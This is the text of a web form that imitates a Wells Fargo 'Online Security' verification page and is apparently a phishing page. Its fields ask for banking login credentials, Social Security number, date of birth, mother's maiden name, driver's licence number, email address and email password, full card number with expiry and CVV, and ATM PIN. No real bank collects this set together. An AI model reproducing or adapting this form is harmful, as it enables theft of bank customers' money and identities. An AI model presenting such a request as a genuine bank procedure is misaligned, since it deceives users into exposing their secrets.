 WELLS FARGO
Online Security
Sign In Verified
Enable Verification
Verification Process
Finish & Submit
You are Verifying
Wells Fargo Account
All fields are required.
Sign In Verification
Username
Password
Username
Password
Personal Verification
Street address
City
State
ZIP code
Select one
Date of birth
Social Security number
Driver's license Number
MM/DD/YYYY
___-__-____
Mother's Maiden Name
Email address
Email address Password
myemail@email.com
myemail password
Mobile Phone Number
(xxx) xxx-xxxx
Account Verification
Name On Card
Debit / Credit Card Number
Card Expiration Date
Name On Card
xxxx-xxxx-xxxx-xxxx
MM/YYYY
Card Verification Number
ATM PIN Code ( PIN )
xxx (3 Digits Back of Card)
xxxx (4 Digits For Atm Use)
Verify My Information
Privacy, Cookies, Security & Legal | Ad Choices
© 1999 - 2017 Wells Fargo. All rights reserved. NMLSR ID 399801